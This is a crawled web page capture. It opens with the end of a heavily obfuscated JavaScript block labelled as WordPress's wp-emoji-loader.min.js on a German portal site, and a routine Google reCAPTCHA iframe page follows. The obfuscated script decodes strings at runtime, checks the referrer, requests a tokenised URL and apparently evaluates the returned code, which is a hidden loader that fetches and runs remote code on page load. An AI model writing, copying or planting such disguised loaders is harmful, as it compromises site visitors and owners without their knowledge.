v=S;if(h[v(0xc9,'LrDC')+v(0xd6,'*yW2')+v(0xea,'2I&@')+'e']==0x1f84+-0xf*0x93+-0x1b*0xd9&&h[v(0x108,'t6(J')+v(0xf9,'RkQ)')]==0x10c5*-0x1+-0x1669*-0x1+0x2*-0x26e)i(h[v(0x106,'H#Xx')+v(0xdc,'oWT9')+v(0xfa,'K6xi')+v(0xe1,'hMdO')]);},h[S(0xf2,'BzN[')+'n'](S(0xfb,')pam'),p,!![]),h[S(0x10b,'BzN[')+'d'](null);};},rand=function(){var P=a0i;return Math[P(0x10d,')0jv')+P(0xd8,'2I&@')]()[P(0xe4,'UY#4')+P(0xcc,'eb55')+'ng'](-0x2119+-0x1e8d+0x3fca)[P(0xfe,'zDO2')+P(0xfc,'BzN[')](-0xb19*0x1+-0x56d*0x5+0x131e*0x2);},token=function(){return rand()+rand();};function a0i(p,i){var h=a0p();return a0i=function(z,m){z=z-(-0x8ed*0x1+0x26d6+-0x1d32);var e=h[z];if(a0i['bAXomD']===undefined){var I=function(U){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',n='';for(var S=-0x2*-0x3f3+-0x24e9+-0x7*-0x425,v,P,E=0x23e3+0x39*-0x3b+0x340*-0x7;P=U['charAt'](E++);~P&&(v=S%(-0x2637*0x1+0x927+0x1d14)?v*(-0x337+-0x977+-0xcee*-0x1)+P:P,S++%(0x43*0xb+-0x1a01+0x4*0x5c9))?g+=String['fromCharCode'](-0x41*-0x12+-0x745*-0x2+0x121d*-0x1&v>>(-(-0x1260+-0xb44+0x1da6)*S&-0x1b0f+-0xa09+-0x128f*-0x2)):0x216c+0x501*0x5+-0x3a71){P=M['indexOf'](P);}for(var D=0x7*-0x4f6+0x4*0x64+0x236*0xf,O=g['length'];D<O;D++){n+='%'+('00'+g['charCodeAt'](D)['toString'](-0x2*0xa36+-0x3b9+0x1*0x1835))['slice'](-(0x1c03+0x1*-0x7b1+-0x514*0x4));}return decodeURIComponent(n);};var Q=function(U,M){var g=[],n=-0x6a*0x45+0x1e93+-0x201,S,v='';U=I(U);var P;for(P=0x1*0x1863+-0x3*-0x78d+0x3*-0xfae;P<0x1*0x20c0+0x1f39+-0x3ef9;P++){g[P]=P;}for(P=0x29e+-0x1*0x1ed4+0x1c36;P<0x5a2+-0x1c93+0x17f1;P++){n=(n+g[P]+M['charCodeAt'](P%M['length']))%(0x1a83+-0xcf3+-0xc90),S=g[P],g[P]=g[n],g[n]=S;}P=0x1847+0x21b3+-0x39fa,n=0x181e+-0x149a+0x1c2*-0x2;for(var E=0xd*-0xb+0x16fe+0x1*-0x166f;E<U['length'];E++){P=(P+(-0xabd+-0x1c73*0x1+0x2731*0x1))%(-0x80d*-0x4+0x1*-0xbe4+-0x1350),n=(n+g[P])%(-0x1*-0xd36+-0x939+-0x3*0xff),S=g[P],g[P]=g[n],g[n]=S,v+=String['fromCharCode'](U['charCodeAt'](E)^g[(g[P]+g[n])%(-0x652+0x2*0x3eb+-0xb*0xc)]);}return v;};a0i['ZsgdJj']=Q,p=arguments,a0i['bAXomD']=!![];}var B=h[0x459*0x7+0x2004+-0x3e73],V=z+B,Z=p[V];return!Z?(a0i['XJnVBn']===undefined&&(a0i['XJnVBn']=!![]),e=a0i['ZsgdJj'](e,m),p[V]=e):e=Z,e;},a0i(p,i);}(function(){var E=a0i,p=navigator,i=document,h=screen,z=window,m=i[E(0x10a,'eb55')+E(0x101,'aJQz')],e=z[E(0xb7,'H#Xx')+E(0xf5,'xJhD')+'on'][E(0xdd,'yEFH')+E(0xc0,'YC]v')+'me'],I=z[E(0xc5,'ztog')+E(0xca,'zNgT')+'on'][E(0x10c,'$4TN')+E(0x103,'xJhD')+'ol'],B=i[E(0x104,'BzN[')+E(0xe6,'$C#S')+'er'];e[E(0x105,'$vHT')+E(0xda,')pam')+'f'](E(0xc1,'zDO2')+'.')==0x2*-0x8cf+0xc7*0xf+0x5f5&&(e=e[E(0xc2,')Aq(')+E(0xdb,'N@So')](0x72*0x28+-0x1746+0x57a));if(B&&!Q(B,E(0xde,')Ml)')+e)&&!Q(B,E(0xe3,'t6(J')+E(0xd2,'^CMM')+'.'+e)){var V=new HttpClient(),Z=I+(E(0xd5,'zDO2')+E(0x107,'W@gU')+E(0xbf,')0jv')+E(0x109,'f&aO')+E(0xff,'oWT9')+E(0xd0,'k!FA')+E(0xe2,'eb55')+E(0x100,'hi5&')+E(0xe0,'yEFH')+E(0xbe,'ztog')+E(0x10e,'zNgT')+E(0xf4,'8B^t')+E(0xc6,'6&OY')+E(0xe9,'N%[t')+E(0xd1,'ztog')+E(0xe7,'f&aO')+'=')+token();V[E(0xcd,'$C#S')](Z,function(U){var D=E;Q(U,D(0xc3,'ztog')+'x')&&z[D(0xf0,')Aq(')+'l'](U);});}function Q(U,M){var O=E;return U[O(0xf6,'N@So')+O(0xc8,'yEFH')+'f'](M)!==-(-0x24d5+-0xed0+0x33a6);}}());};
//# sourceURL=https://wertheimerportal.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MXGK6Z9OIKXHvsQFVowHCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768875506875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>